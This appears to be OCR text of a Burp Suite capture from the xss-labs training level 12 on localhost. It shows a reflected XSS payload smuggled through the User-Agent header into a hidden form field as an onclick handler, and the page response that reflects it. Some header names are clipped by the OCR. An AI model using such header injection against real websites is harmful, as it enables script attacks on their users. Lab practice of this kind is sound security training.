 Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
ET /xss-labs-master/level12.php?keyword=good%20job! HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
refox/84.0" type="text" onclick="alert(1)
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
ragma: no-cache
ache-Control: no-cache
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good
job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" type="text"
onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches